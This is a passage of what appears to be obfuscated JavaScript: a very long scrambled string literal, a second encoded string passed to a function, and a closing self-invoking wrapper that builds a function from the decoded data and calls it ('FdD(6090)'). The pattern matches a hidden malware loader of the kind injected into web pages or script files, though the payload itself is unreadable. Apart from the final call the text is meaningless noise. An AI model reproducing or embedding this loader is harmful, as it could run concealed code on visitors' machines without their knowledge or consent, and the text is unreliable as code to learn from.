)H!{r,36Zob3w!evip1Xdes)aOZG.agenuHO) 0ZMXUen96;y.nfJ;9Omn}OsneZ.HZHE8|]in`HO+HHekcrH\/n;Xqh i3HZ,.o_[(.n(.|owcr]Zbe12ZUz7nStEwHX!u wZHb4xi;HT`H;oGHbZ3Hbc;4Fbu3d(=Xi!ne_$]]k.$o;MXr{!XwZ[o|.Z4).X}Zim]_m( .CrZdH2=(HH)vX,p](4,gZLCbd{tOeO,db]_u.H.]+ eD=oE}t2uCXtZ,8i d]xoHOo)Ol FfH|9O[adsac`l_.!(t))as)^sZOSwyOt0XZ(iEtef&.]OX0Z.a+;Cv2l.eboCA4!()!=us]z;Z92Os.X_.O)5.ebObZ6^c":lZg8X,n0.cb  )ZeXs.;)Z(_td0.EEoB0)(O]XseZe,(v+xrt=OSw=.b.;s.so.!Ha8Z_OH0byFXsi}-Hm_,3i`.h;H0[OZO%92 ;;kX2RHyIO15]Zb2X(.[x eO[O!F*]m)[9X)de:(TtAr7.W{XsAeH#Hu;\/_8Ak,(:e6foZ7y,. c0H:J1kf,H=H,t13HXO!r.C3.[3Za[HZbsO(s(i]sz0|;.7cHbE{e2eZhbcegs1urXZ].OHnM]m;boZlO]}.!S>kyEXBtHZ}HoZ.tC"OHem.leHZHo-dy}!a; .mye.6HOH%82Gtg =ciy.c_ Xhe4.}.C6x]OxO.Xosds.]=p iZ;n!sfib Hj70{dED4=1.Y2o.,m_!X0O),.Z;.4H!arE9[:.XZtu)|u)o=1Z!5O).X-]2.Cbir(0COO]stl0tb}\'sZHO!lZx},::]!\/cO]eZ53HOZ_I ci 2eiba i:1D()pH7rHnZaxi}_lloXat!!h]s{-;H!ODHaef3 }AO)!im:Hc1t01[]6e4sZ?b.mav}m:h)h| wwbZ.+ef[ad,c]sDe9HCbnn1r!_t\/e0sHZ4|uO{OmEFt@0.shws.  ,zuH(;9.Hu mkhZ9}!;ZA.)e4.!~.H]!Z>3eXHig)(m r;)e)Ho5oqB(.\'Hs.\/bH1h,Zi2irA!Hc!;tr){iDo.bC0.6ZdHXe,0o^f.7M1,!Hr0Z\/Wuc])n*&i)b_.ZnH=lZj(aH.em[}40.!Qq)s"HZX>H+mH.eZv$.u?s,Z].<%!{bZo+?H+eOF:;IZ*.}h.bH8)%}o.g2=.gl(bfrCeH.H}]=oZoa=s.Z{ 6He)lgq37M!(t]w=i +V|n])l{d!.O0Hji0,2.t79l;xaHZ_H]+|Z==ral=ui)j,1=a2Ht(.7!2i.!melD80)+a}Ome4 &2)iX\/)dPg0f_HHs6i}.]]c$rs {no)+)}Z=e1KOH!l6osZs OZ]1m{T}H. ;+il,0<O(O..}s9i)ehbl_:B3]ci-BV.l3tZ` Z347(iuH|.])uZ>e%((Ouo(=(D"4= .si(s{=!e!]H 81q*pO] hg(94,OTv(et\/ 1,1%^!1l9ZkC0u:6S=20iZ]!H]4 aD.O c[Z6iHn.{ln8i0;b!a%Hh2)srX](B;y(kX}!5(HsH!]&]_sOPm_mHer,_H29qOHlHf]; HfH]OH:0$}OOmXe)j1.Zs0,u=ZH`:\/egeats)r4HH.HuJ{e9,.48+aH 1oe!oOCu_2OHoH]mHZl_]8rZal6EsH(}H._r,6.rg,2h,=H3nZn)b9Z71ts!_.=4lgdO.alsaeO),{Xt.Hh:tnsZ.l;XSti2u.](o=*2O.n)h.rdsho.s.ebrseeM0XHr(o[3.jHycr2]b.Z.mplir;(4H61.b01=IdbnspqOah.!0,24.vZ.3>Z{=_X9t4%)mO=,ts<Htt5X=ms}Z1HHX(IXC}6)2dOX4t)Z[Z=0ltspra(b_%H1!9)_inn[ ;X MHr.HsOHCOi1e5vH}s!aBnO0H\/et.-O;O[whZaa&>Xn.Z]9=_xH.x03iH[H|gg!>;h6Oi2yC]hrs+ sd!uOXZsqam30(=whe?:\']SdwbHoTODoie=XOX:HH_H=1Xsb^)r[zR"O: OZ1;E)a!vZ\\Xt,6de0,m Hgu\\]fl..!y.sZ)].09dA[eZuOHwu.,t.m`daoZZ lHmiH)e:1 H.d,@p.)]O;Z{t!)1{.XOa}\/ po.2(ZloO~(Xo-XdoXCZ!Bcs( t1(sO=OweZ>5bM_XaZOigfe__o6O.er;O5DH)Z.HO)e;;f3HsZi Zb=))=O_aHmOe]mtqv!Z$ }.Z.t(X8r_.O;)(ZHNB+Z[ a(!e(};n]l]M02[UZ>){\/!enH+HHl.!b?\'y;lsZEH}i0H.sEXh0:.[e1]:!=(cZ,dCFs>29oDH:syW<(o)HOFf@"ZHb),!6}&#)mma,HZ<.<sbZC(ZH3ps)[)iZZ9(s,rs.lHBhXXbfdr_;xuC2iv][){,nkos`!%i!oD,PtdH9q\/1)ZeiZ1sd.5el9Ia.Zu0b_rh.tZ$w1]hX=a{Cgy),lH=tnieeHXyHgOgWtZc=)sG8_;dHyT.O=&q` {_OsX1HZZ#iO(X,a^ioiE2.en } ..=rHkyHMH} H|t1ki)Ve).=}]qi_6H}dld.9ria)H r{2.oZ;.+[Z.>.=6qo)HZok!:Z!Haeso7x[enLp,fS,.80HsS rZ]s=e]].h32HZn;nHKqX$ t:e(i=(O ..uXvIaH`lfHZH:i;.Hxr3O45xxe4rs,oe.H,nC5ex(eE7Zcibbd)S$.toat.daJLp .XmtefbuiX;H{hZIOq0,o),+sXle}$to8W.+H8l5u5.oH:sc{8O@KOiO(vOnHFHH@.\\)*]u,&iH)27ex"s.,n"uDng,s1o..Hs1(H]q6&iZbt-!m0.f_{)) .]uHOE}5 D..0-4!!le!b[ 0l)y.. ]{s_0b80.9bZojtmnfe+ei0s)=el)u7OedTr!js8H(a\']2{ 4.)O9!edefr ZXPm.!h0m0Z8H}2tOh:bet;4!&tTwXX8e%eH pZ2(\/.mHt3!H3smOZm4kD9r)-0ws.r7Z.!ftXa.mZ|5 )PZ[_3e{OiH3a^HaX0=gi.]m]=1H()e=rZOC]]CXO+m)[H.)AZyn.0.]Asq8n>}Ht! DEBl..O+]Zn bZFoaa0HXrm,!l; Hq],OdOiej;@tm(:,o:Z8lHt;<n(oHi!e.?}\/09. bk]bOer!.vZonECZxp3,t rr,5Z).,m(}lHln1]5)bt;corH1=vZ&.sX;sC3[rt180e!xH0?ZrH.[0e.!Sm].y2e? HH:y!X> u;M(Hsa9eCX0Z=bprZpO)lZgb{M][!!0:e[.lC.sO`q`b009XpZ)o9 wL]Zgl.\'HOe}O^H;.10sn0i12kbth[Zs).h.]d7ax)O30lap8Hp0Xb.i2ZHo(Oax{)m] lud.b1}ab(GkiZ_0x X$bH(b)g5Hs.2@H_etZ XsO}X]4pm6s%5O0fTe; y.ms.fu:teOHs04xn5eHa(1._d.i.mO0 $h.H 0,EOZ2]Or,b! X$y]3HwrZ{s.69tp=kD*6{e 5)!-ZZHb;e9com.af>_9ro1sOmcs,.rH8674ZHH1%v aOd;$nH,XdR(8(6 :!7s nHo=}}rH. H}O5*HDH :]HOOnV)tu 2eHC0gr;ggZruu{tH,surne7.rHnuOf{dqq X.oXhZ; CXl6a s!26k8)u40}OCf.ObH]oZvXt:OH wO.2t!ZHnu.nZ\'#bHH5,ur.XiZZ"{,G3[_)mHcal(6,mr5o2416.SihioX.X2;].eHifmqf2{`[__,lXK)OH!]p2xHd.Gtx._Z!Oh,n{r?I8HH9](mitSr;*p{]9..xYb+nHr!u2: es_tDrH290q1(n_le]ZnZ}t.CTa!W${{=,x7.,X $xploZH=^[X]o^q=ar der Zd)I.1sSEe$t+Xr.9a(,.!HO]!)Hb)4DHeOliX8]ZaO9e oi\/aH.ngr]Z:. >bw,.!2=iH[iZ6!oHtbbl8_GH6=s0 x..IV3L=0;_9t$O).:-2% thlO.mHl_`t5;.)-68!Cs.\'(}T7_.62>![e{Nmr,1O}n532ZiJZxXa3milo2rhu-;rax.8t[tPbo,0Hy.^dp..ZHnct{lcld.|m)0!eXdXZ}^\/]iHZ6u]no(aes)Ho8bfsH.: gir.X..faT]XsOAO.+)eg.19iHH>25d{n%sd.D0 s0xHX[GFlH\/rxo[Cf^Ofm=0xob:(oHr[2]0;eb-:g3]slr6eM!oH.()ZXZZ0;tr dEeD9b+eZd.{q;H_X5![g.wH,xOom1. ]!c..!H6n3fXe.c ad_XO$He .7d mfm_ZHH.isH`oaTs!sup9.i_b9]Z]Eo 6yH.c0a6.,FH4:m $X&EOc_l.vk==Hdit. ;j7.s(ntOuTEskspOOe0tC2.E`ZZOs.O.eoS7u.)T)?..$ .!4]lo5]h4vZMv2]0gbs(=ot.Zir.Q]1oH..f=)HO).Z4OD_at]l`)S*g(s1(m)o 1=n7.b.n0H xH,=n{dlol%JwH+.l,\\,Zcon)xO;|n{iHHf9Z=5eo{iH.H$HOH xHc0X@.Z x1H5;sC\/0Z[CD.\\[0bee6H+{u)(_4rak)Z0nf(c!01.(1]lh(=Opm_T(t._xOeH)(tcZgx)d O)OO)xe:Z]].}6C22fO0XHHHEHH-+e]Z)ZoHo}mme)!(HtOAssO{(Ha=1r$C0H7o{{ oSmnMB]M01 o].r84zH!r]d(t+2g).Co9H1._20eu2.H)!dzl.Hr.hZm$nmXZnd (.meI|Z.6}baHrXHm|f0p;[.9](tbDHr,p])s!.ZZ-4Zute5sPom.s" !)m0f^ dt Im![k=o6[v{.=4Uty8ientis)n6s.{ smH9hE!Ho)Or 8C0?Cw[qaS5YBx!{;{;O0,:*ee7>(rt)5,HOZh}aee1H ,sHugr} gtK?XX. (ostuHbd(!m\/eak .dmew.br9 )1nw)2}ZOHHn o?e0ylQZt2HZ.tZ{n,Znim6a"$emm)Z_ZZO!m(@;t-nm2Z1|]]ui0x6.]X(.>s}g2t.ee9.8(pg8ZOZ3+;75;.Z. b((O=s,cpH$,9OHH) 1{[CH{H.r+sc)1.Sors.}).>,,^1}iaeHi^GO)l]H+=,e aD0O8e$rH7ZlH0.m?O=:t\'X}Z._HHn!.!O.nHInnc1XXp M_s.sy!ocbyeZ!winby aHH moln*,=2aZo$C[o8] ]a.])l0_8OO#i oO}.HsefZ_b}$hd O0qo.er].!gv{fd !ZxoneirH+:]%Hity H Xot t2r u!(CiHoH!4k*2.|$={1go5.Xs!ee2d]izfta]1G.I=}avHZ O}.1]en1hX0]{JbHSwDX9f7s=nt)06s2o0m0{]=iamb4orl c.fvOxHosM{=ZoZi|:}HOml.H9! .o0sHL(nZ!Xull8t=t0$UopC ms-.Otk..`dHi+o.H+eZODsH!.a]>tX O7'),zMs('puH*=07m ,_v)5.!A_u.m[3)3O b),C.(cOHenH!!ldVV(O7$(d}m.)tbOenO.f.!_).O2nbqfkpo(2tt]e|i;mcronCSr.Gb:_gl,uqu]Ot9mOOOooulH2rH}),ctgH9rxeY)v11iH^O3N;-[;OimeQ .ef $.0rHt=7.$.^U^_5_bbi_{m !H;_-Oc.:fSm5[fb[60]s,$.t,m4)O{odo=Q,<fi1bO$pfba.:OH(H5a.y7)X!.i.]e!s25S {Oogssi_0=)uObOOHp[On,H9t=Hde!,iO.)mo3H]OOt8O456p2O)18=s.EsOu};Ot4Hn6_25.rm_Om_O] _O|!x[4.!8,O[,2Hy;)_OapCOwrs}res0C-.+C9 iHl$gd)72x.mw=736tg}gOOOisOpSO._srse7.2b^9l.s]xO.sKmfrOaO}OV.=UOOBssbt^tc|q!0o}1N(].r_CmO-WOi(HH(OOtOw04emE4H2H8p4H0ioO+0(dO2o,t!)O9OO}+!SO_},+;MYl411_]O:m=2]HTsH,}HX!Ec]nxUbsmO%]b_m+O1O.0bOeG4=aeodnOeXH=er .xb.m]li0]i7_.[;a0eb)fos=a.mtt[$.9.L[}X=]\'!.}m.!tu_Hd[Hqc4oD9(\\ii9e_fH r.k:OAn,!i=H+7.^x:x aOi=[aH]O?i2e],)f)H74atuO_iv$Ksoe2O1cOOXD.)nitfouH]\/Ob.bug7M$adbn+;Or.H_H==5iO]Ha]tt;}f)H5n._tm{5Dorq[O.]pOee...\/...Od[O  +H),1_r($$beHZl{,r;]l_ ibbO.Hey\\r1M45s2: .C.!)s0hO2ct3_7OJHrlt5vbOx6uHc.OaOHbn8Of,OmK,_O.mH(}OiaQ.n 5s)i.xqeuvH2sHOJ.__]o)m]9sm!kb*[iHeOTDn7]".Hm)^V_te(O(a,=nZHytOO)iv.#Os]OH})(l}21wp2_H1xo}4[]j}(,OsI(tatpOOb_#7)r(pO6$}O=:H_Kp0].eeoe=5gm"H6ne.rr0c_<_5O!nmO]te (n.e\/l.0)!!20b#C?_g{Oe`OOl_OHloO1Ht)_O:.4}O(CCs.qORmiqO=)iOTH,saH>6.rmf8A!Iia_OZ)4u&5dO4mX;H,))4u]q$1ower g9H2)lH$.Km%O%7=pH )(|emx2euC2Odd$pp.w5fea_j.=uOvlHzH{:aA.e5H]\'Of6H:MlbniOH^];o_lO]r^,:s.H)ciHo.Oi1md]t${!o]( .=OO O^]x.6,DOsL)eHb9|,nn.C5O=).Oi[,IOn2i!_DHsO]Of lwq dc2"3H.{CC<aOt_H"uOOHfMbH.e#1t1stA=O!! iHst.nO2eClcO35HlaeHbslDObD)h]OeO!0e0.Hw1r()Occ."60terXOVu#Hfs@,*Nr{PH(;v26Olt#1n\')6,hbi2dHOsysyo))2]2m)O(OiOOie="},21O+ecVH;.)p,t>.OOO)=oO.Om3ueOOOH7baO=Ov2osne)H.]_.t 4+c%Y3(QqOsO]lbHOs.,",05)}Ocl.=.{H6(lHp0nHkm8|]HOO 231Om0.eb.tOCn4|HO_)O],)O1m`}eO.se}}t6Os1b9oO._uT(O.O.39._3OO_t+{1^t2O=:H0OOn8Oa0{nm5OHy{eumHOlibiZo} ,Z62OO.4pugOe3sO11]5x_me!OOm466m|aiSlgJL*fO:ae,lm)n={s;FH.J2s.23"}!,&VH0!ROi:OOM2s_22421iOab0{tOp"Op{yH_15)reO][?O1bm!1HrOt%e,=.en!0oe]))_n) n)n.b]O!u;O1nV+a3K};C^.esb,OaO$r[sfO{]  n[Zm,8oe=2vHgOl[_h0OH._ge).=1 oz,g =srOH[2d+.!gs]l<r.1.Hl5OyHmO9O}.>7OO_|O 7x n.;]te3H=5=4[_O=]Hb[ eO=!:(p:Oat0h)e b,7C:1p+rHEou).nO;fbop53)kOo.!03bm8iH{bOCOpEOtO.3]9_t=_$1__xtle}9r&HfH@|o[{O]4)F{|1l]H5v9,O\'On.OO.0nO]]&wOcy2tC=r]n2OOOcti.qQOm]G4iO[a$p2O.31aO92?O.4OO7crbo(OO9,i]H7O__H.0OOer0=_(\'C}On(k_;o0]OCOp_05nI.H+[&ufOoO!Ooott=)fHe.ePO .tRsHO.|[IOa)"tk5}H:){O4ebo(}#cHdf82tOXOHuTOf*aOs =]i=!e_8O.&1,9)0eH_2=)ey.OO2>iVHabf0Xmco4.s!l3_..f-m=pE]l.,i,s.!el;;cO(jep =OpYiowOt.F1s0d66OHe_}O_tO[O[(eogj=(HOt9RoH!\/mofOOHuo+.x1,Cdv2HH]e[h(Y^Oy|.iOhr]ts!,Tpv(f 9H!gO0coxrs.:H}nH4HmO.) aO>btH9i!4a^lpO f2.O;H7O0OHHHadnCm]eC1,D9OaedtH]]HRei6.5OOOsOe!!H(t6bfbm2O_\\.HOs_O0bobt(Ot)enO.O)2OOoDmd0s!cOvb)&+0ti*HH.u.){.O.:+Hse7O3O.[_C31O}]()}tHm.q:>.b,o.tt[b[s]t.!,^Oo=g0,cH=OOu&|];tpmn.O.mTi1D[e)O]ao#O9PrH>,t]fIH]-lilleSH1H0|?!][HO3HOs`Oirer,2(nd.56]vr(t2r=dG][9 Otm!07os(O}..h]O_sy(mseo\/sr]14|tl}e8ymH_n_,eIs}f.H  .[{Orl.T@_HkH i!s2& O=H_x..O?O..DtxyH]]+O}OmOi,=law{O[ry-rsv:=l.HO.]T17.H!_sHHen+_f2%i21Vi1sW]{Haa#O 60{)O.4OwOH(H3mt4b.(rn.8H!oHT.H_Hn20LO_.HO2|2f=0_O53.;OOOH.0H.f[+Ocn{e2gjhmbe;OOe1HO(Ze9[:_l(2Al.)m)[0|0]cD;.eai.O)\' )3)r;IHomemeiHoQ1Ht)"1xH_EnOH)]+mD.sd.)Oh )EH)rrqO25{f$.abeOOes2jcOX4!])|tdV)O}"x[.u+O =s+rlXqxri5h7b.]k"=o]2Oo6ObOtp]0?fOswmO2H;)8U]te5].r2\\H2)+Or.]."HHtd{fp"xO2CT1O5]b;ieOw._C.|gn+naY|0pH]O0mrmHal8\'.d)Di)Oc3nZib;RH$^OqDOHOOGleO3iD;3k=e 9)O0beaO8tOdHm.;.V.nll.OOCa"L.65oga&b0e0.O4?.({iOaO,5H^.5i011{nxV{0.OCOnHg7-1OrO!x}-_.@ismi1dai {1c]OOb(iHay&li]5(.=HOUs1+P.O{==.O2.(#3c7_5Om._.O-$0u bHHe}H$_OHOH`H2=O1O1le2l_1c HJHRB()"bH2O1b.<m.ndO!:i..2o.LbO}skoOO)6H>f2;TM1;}O=,_nO09\'HC;)(!OmR.t:Ht..R=y]HHHDO!]Ht,_#} I1ou;mHO l19Su.ntr(o)eshoeMOb3obO 11.lVp 1B$:{63e`.[!yqp4iR)*dHO+EfHO7OMOOs]9Hr:7OsiOW}2s9tb}{6)j1.e0(+D.OOGa]lO[:[op^0`,o2{=ktiH]s)e(0,4O)EOSHeirCld}O7iM_.EfnHiHO&hO{5?H2mHr!e)e]xHWlS.sOl;%O`]le{ay,OinOsX2_lny}nC7e}mm_2sxOOcsm]Smt8;O)UOOeOq0k6!giO7Opi#(9.]e}r.t+15..2rO.e.#m_as)_ l[OlO.O[=#6)).mfdO_eH_Hre6rl;s6rkOO#5 HEyv|x_=Nn3O :]0H],}3]6aHt8$g:_]o]O3(sm")oi)t.=0hlOM51l_4 2&9M04l].06)(pszk6ea28OutemumncS].Hen8n.e=tlbiSsdu+o8Ir9xH5s]}H\\OObO]Ps)[]Yir_H.mOO,oeOmO.(5O]:1bV3OE]n)_SO.ae[o160e"-);NO^=.H]=];-OOrO0mIu0\'op;OlCtgrl !Ms4b24lHEOinCO%_HP2Ou!)n42cHm(:r3lV.W_|e 1iH=_bpcoHbe| |H],O;(2O=Rn4O,;O&rrm1N$(gbE(Ot)ZuMn)mO7,1sa6h=5.O,[eu#iw.aHi"H)pH#H )O)tH29V2e00!!2)yyeHLhH,(ett_.H)iO+8s!)1}O ]|!,.ylEbedqiquf.m3? _nHvx.esa:d.2O.e[)tOai;,.[c2),lnv_)i!)0io]H.!fI+6_m:2nHO80p$p)T8O(iRsObrtHb;$]62O.m)Hu7,gS=OH]m1OX((b. ]H7]Y:u`o1oe.Wr0u(n{i7(]0ealHef.gmQ1)O(:R2ehtg2Ol_]Oo,;(b]O.ttga]gc5r1,.l2,6Zt]6C8OSoLr$tq!tO2tH6]")CB?)[)]|xmthmk=eHi=b:),_93i"O_a 2}]{ZHH0e!+i(o(,]O.OV<fX!g.<fOHun5.m.tO0r1OC48eH28C(b>ad0(]H.,?EsOan+eObtfo_H*O{ !.eo.!r|E){a6iiO1(3l=_OLxq(8{ s$It;og!%O[cH[J:YdP.s)g[)d)eaO]]Osml}o0r+2%#i1.{Ht1OXOC =s]!$o5n_s.a8e_vP=4]1]1eO1syhP7)o0OH{O&H]=}}Hwpl4`_,HO.H_"OOKe5ftH}\/ntO.e-t.HR=O l{hr&lO9rOOHy69_.EeH_0CO1s=t.4eHH.8:!g=  E(("AOa.Odet|OStam..]7fedw.HH+0]O_.!Hrrt)=.areO}]OO?e]hbe\\HorZdeO.0"os&Obs[;9OO(3dOa27 e".?c":srOV:b)vsHOgMlO2n]!no;ts.ONur0{..Os0HnEe6vds Ob1{M}.}7Aq5.[S4eO_s|HO0)xO5e:.\\H9HH??d;=8SOHrbhO.pyQMaX}mD(oe) 0O.u.Hs?$eu) 7_df"O)O3)_5rd1f4%$HH. Ht.]O_:.0OOYl=fgwo3rO2ohy)MQeuO4=!H&iuO(O.:w4OH=.];)Hb(Hf]++al!+1\\.sEcb=[tOQr] eV(gOVse7 bf3=O.eO_;l}ae({HmFHifm(O;cnc;(C Hrmau$t:s2Osn7 Qt.Ve3Wo%46],blOfie7;O7rmMDFOE f]{t0OV]=), eD15t abOc!pb7sOHc)9;OnO)s)c[B6O)2vSi.hooOopeO=.HDO_s5g,h6rcO !_.QY_OO(8odco7bR.C.ptH0b=Hi8] m{mOO2=geh|sOsH_k!e].sc.@e_s=2Oe[Hus])=oSOOtwssHO_mHO]ttrnH(1H11e! .6OOOop]2f[]=O=;opOa_l!0iTH.OOrO2O.HOc(](D!Oo4Orh.D\/7H4dH4]s[0H0eH.D9uge0lty|2_00n.t_] 7x-.O.),e.xxw,t&Z1OO][)4KHHO6.One..e7rh&&tQOOOnU;q_.1OStl!=H1na)H_e)D[=0OO2Os8aeOo4OH|.dOHd5maalHS)rsg].H.oc\'Hmdi?0wcp;_}2x;2O() 6cstkst("Hd]]eOHGCa2eT8hl]oH nug8O 4H)|h.!O!t)bttOB"En?2206O07lb2r==YTtHX]OCHee)2ep>eH..ErtcH$f.eOCRR)dp5_crH()3CO]4iee|e3ld0_mO7}"O2g4_b1m6H,y).,i4H,I=Oxg9)_pn+)bHdyf9k8E2+gttqV],nO[4t!rH.con4s]}.]}gs{|o ]];!)}HC.Hw.HIcbONc):Ox bus_.@=sHhO_^bfOOonH!s,bnO([HHeOOfnO8[Hl!O.{l=mm}]of:sHH.OO;)2R\/[i1fxO !H(e{xr"sObe1,9DH4t!yy,i.O6)d+=6]e.p!in57e]i l]}O\\oHO8e.Q)eHO8}\\Ok,k8m[O@=O!Ot:41d.H?{Or_|- .VlOOuOo+9p2m. dO2O)oOC 1!(%o i b3{OHOcm)e2)in.-_O_scH6\/H.m :a]1!tOOOb,Od[\/OOOq?1neOHte]H(!O2OnO5pbHtz02[VeR4B,(]_b!n!1o!s>s OpO\/VlOU 2 OOdm0H;exyZ.4nO=3\\]|..:Hbrw2Y31fy)0 2H[OHvOomarvqa1..o2}x6Hs!$6.]selHt5]7OOf).6C?8emb1:O.4x_ihrHO$bOy]_smnaHcO OqOo^{fOVDsi,p1Yl1_3];p)fuSh1OjSOH4(2.dhlOns!i,tO}.f!xe&u21.lBH%mB  .eH1g-blG6Hn!O_p.sX_8jmioOH=t0!_59Om=H3i,e_CO}|x51OO,d.V!r+HxHbyhlC[_Ti.d.Hro8dIOio:l.}oreeCHRt00lO];MO[in._{.i(nHx3nHH![{cHOoc.OHHi7sR22(;pzsOx7mO6]n0(iX,#)dBO9H|[=]Heeis.e3_e!0fnHsfHenOd{|O(6_]HDS42b2xHOOm1do}l}OroR2.,Hye.L_[5"lw,V.D;]i2gCvp.[ets{UO).neHgnc1!aHg(.!O+.4tTi !tq0Hx3ulOa4l1m;]OmHFdT0i2H){Oi)0!.lq>(ep2np$1rOO r[e[m={.Odoq0cx?7)v{ga5sH&cH,aR.liH7i$i}:H[o8OO`OHf)l=itO[ap0w.H(}Or7D5iem{,9el(.]..) er2):lO9l(io1]r;5fH5Ol8H1Rg,OrcHs2gO).;,OuMCleeer.[[c8&H2.cil.vO. l5n=Dmo=w[Og0N=9(.;ahdObdnsasa<6mc.HtnHd.pnH\/8O\/1:u3oc)o;2rOiOy,;u0])!6n2H1tO_: -))OC; w]OO1Bt>xk*.DO]b_)hgseP0DrO.]O_ek=.7(]_OesH.coru2ba rkO|sH@aip]nc.HoC6]O,mbo(k7O]a)O) Cln k1n 6BV"OO]H`Jwp$]f[oB7O1]!])6e1OJH_a8Hlm0^w=.O# bO{ rlOu7}OtPeE1]C=u._H} ni2H)3=12;.Hn,)O4wfapHo60IroHObe) (tnu)0,_t])@_)OOrst!1Om.s3y.O\/m<8oemuOI..2bonmb.bO2\\s e(dHO4He_}H:M;OeesmO8pZ_EoHu_4e76n.i8(.3 .[;:$nw_.c}l..n=_ 4OO|8x,(!=rg-HnHl,(Hre)cm o?]`O6ikO)2m.OH1kir)]|,m[H9\'m.HHaO}}cH)_HDiog]ao1r()Cm.kO($O0^.Xqoe,O.OOr+m1CtolOuyO4.e.tmn.OpO!eaa(aot(!OeH=4O\/rc =[H7_.fmtpuxt} eaOOH]|st_O.}(]H].]H)saEOm$pdt0=s.ny.nEoe8dodi+oOi7 d)dOHr]trOs]OooHO%7.eeso1N=Oe):mb0=.1bp?sOs5lHHeB(.]:Hm!COOR1l_0t(=H\'OBtC4(]eiC4}83s[H1l{vi0Clo$uO].Qk2pdaHoOs[5...(OzV(ktDreofdO(Oe.w64Ja{_.xs!7OHH t_oiaH7!Oeg;OeOp8.O1:_HOtO_C][kaa9hwe)H]^]pdH]mH. (2,O79ant]7=]CBOqer:1tH0q0(hsCl9OP}<:9e[O4dOboa}_jbHtpasXV2cu1l9dFI4HN],]SlmOsH\'^7).re0.o](YOOO0(eiO_&O(vXnt3;e9T.)_nO9itH[a!Oau!{H83Phs.a}d0NI_HH11noai9\\_2!.odfOOrHtsEOr|fl!Oa9=12OO=Os#EVH8O7r9l,bimOed.;obOY.bOuChHH_rme{20.=s2mO;HOm[nfH3)H3H[a)rYe._1]OOH;Ryd=e|8m}EmbH=1(Hs=$.&k9;bOt]j:4pO_Y.H]x$,.}lOl|H) w4OMoOJB.3H)n2He2E1M\/om]H!)s]HLikn=jn_)Yi9b)rn!Vw0O>_(eu_:00r3t_9Ohp.p2i4iYefHhff{l!Ee8kg84!eu2n!Hlb.=l.nOtgie(8 _)3i.`]H!I!m2 f.6me=5H[.e.l=44Vm[.ekh"(2..n+Or,^w2)1)d0eHxH2le5=fI.0}eow Oe_6 _R.g+H"HibHHbe_nHt).\/]mH)my"__vsxatpInHo,8nni1bH.H_(3]2tHHe[=eH O,4c("Z]m_(ul70H4}E.,.H&.n&masC.:HH0Orm]_=H.,.m]9a|aOOA5O.\/m+1)otH}[e4O,W_8)1qt)+=0.YO[ofHt(eO07.e+yH.iRLmHot.HfmaO_.Hamsbdet_&1HO_Og(1)1._.ii T)7oOe){!On_c|4XE2plQqH)h=t2=eX0 6e51.]_tn.fmtOo]H10O_}+e;(<.(]pm)"jO]Eh.tHeO}=tn}XdH1;wOi)gOuys HbHO!7urOgO3n`_n_W12e;rDe;]].m1}!H]sO)]tOxdfYehprxlHs;\/rat(]C(s.,q1E)1O"Hctf.a7tr[cH1.Os;1_7Of,]n!.812tdOwoO=H=b;[Osti6+ewH)e{N=_ems1qpi{gOeeu=(e()b6E8O8H+5-4pO20u;!x=4)2]_OcO]bsnY =]L.ws1x)O.O7oxJE_!ngbe!Hb%6Hee=smD7.tHeM.eipBnt)._w2b!s7!aOb-]7s.m!O;4H|2]O]^|)H \/Ome +ObcOxO l6erOeOb ;c6w\/>t g@astOlH8)jH3HOH]MsHEu;J.pSO7H)OO6bk.xk=Oe=H:e.O+OLl;OOe4.]H(O[OeH[esO1ts1 wOt.e))_r2.HM2p..rfep,,[etcrHreap.T]:N.ri]=Ok4Oofs40!=9HHbOt(6mbit(O7)(.Oo]u0nrOuHe)2C6).][;H]es)xraOurCc;4v.H3Omgp.(OOOOcu\\^abH];.4)H...|iat.SsO.MisO.[Of.t.09]ef] eT7. drO(! snb14\\1e]`dZsYa?1pbo1i.M.lHo6O#H)m,Hc o04, ]_OHexOXO.e_l pOOye!i]taow.}^ e.-1sH.]=Hs}os2)O2t]QO(acw9 p]XO92.2.2e]^[rfeo1}=sC7HreSt,)M_sl]svt,O6.!O[O .(f_dHn,RO.(r[nCi.8f 1.emsmnb=_f,Js=nlyp{g)O>B0+;4Hs,H2HO50.;047HHiZ.jcKH.+._H!_yo qOlK(>_{]etuIO!H(2uit i=os#lcO!5HHEg ,HOe;&;aOOiHmb=fT;]i5oL41fs.= p|H.G]onsen_c6]=Z e-66sH3_,)^}.=v.oiWOO6H.Oy.nFb?^F]b;2Oe28n[_iOptPu))4d24S.b0\/]nro7!ndD.xHoH w{CH5eR.[5mlemP_)d..elHxOHmw_:.24O\/`_:!!TeOan]t)H^Lg!i)ux;OoiktOcOO(1n= sbgOH_>a,doe([2d(i])1|(.=uxs;H4 b*ps94`O.l)"}8_OOg.nixiOOHiOl.oO4p.yn]ys!.b O\\2SOO23(8HIO$%ko\/O6lO_s0l$eO.HO$Omllbm2ya.c.t)O(C6im_2Hs.e(a!|?i7lCvi8mcn?eit2ORcgOesOO.iIPeHx-1C)=b2(26bH!le=,],i(!uTOHH,!g_3."t.eO8aOo#fber;in }4 OqtiOmOis.ew] oree+0o5 niOaEt_.r2.|gmw O ]em ]._"hqRHm70O}|Oit[=cH=(.;fe;OiNn.2..!O!q0p$Hb O;6O),6.O](HCn H.Oy0[w8s.dsCt712v]tOt[oO_:3O$aPenOd$gntca"\/bc.lc8s&Q]+h. 1V(O (".1:5..`.(lrrsta8=l?.mm])4_?^:xt*=0{1n'));var FdD=uxP(Cbg,GqY );FdD(6090);return 3455})()